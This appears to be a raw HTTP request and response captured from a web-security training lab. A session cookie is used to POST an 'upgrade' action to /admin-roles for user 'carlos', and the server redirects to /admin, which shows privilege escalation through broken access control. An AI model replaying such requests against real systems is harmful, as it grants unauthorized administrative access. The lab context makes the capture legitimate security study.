 POST /admin-roles HTTP/1.1
Host: acec1f391ff5f4c280fc0390008a004a.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=064Vow6ykuzN8VJYSip4oFI8SWyQiIHG
Content-Length: 45
action=upgrade&confirmed=true&username=carlos
HTTP/1.1 302 Found
Location: /admin
Connection: close
Content-Length: 0